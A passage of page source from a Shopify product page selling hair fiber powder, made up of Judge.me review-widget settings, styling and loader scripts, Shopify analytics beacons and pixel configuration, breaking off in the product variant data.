policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"blauue","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"blauue"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #FD9FBA;--jdgm-secondary-color: #ea803e;--jdgm-star-color: #F3E652;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #FD9FBA;--jdgm-paginate-color: #FD9FBA;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FD9FBA}.jdgm-histogram__bar-content{background-color:#FD9FBA}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#FD9FBA}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F3E652}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'blauue'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb7e-a916-7383-89cc-4d92e836490a/conversionbear-salespop-42/assets/salespop-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79395160365,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79395160365,storefrontBaseUrl: "https://blauue.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1304985901","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"245629229","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6502777ae515842a328a8034\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"124617005","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"blauue 2"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"blauue","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"blauue.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/blauue.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":8.99,"currencyCode":"GBP"},"product":{"title":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","vendor":"blauue","id":"8728182784301","untranslatedTitle":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","url":"\/products\/secret-hair-fiber-powder","type":""},"id":"46893235667245","image":{"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"},"sku":"LG60235047C01","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":8.99,"currencyCode":"GBP"},"product":{"title":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","vendor":"blauue","id":"8728182784301","untranslatedTitle":"🔥 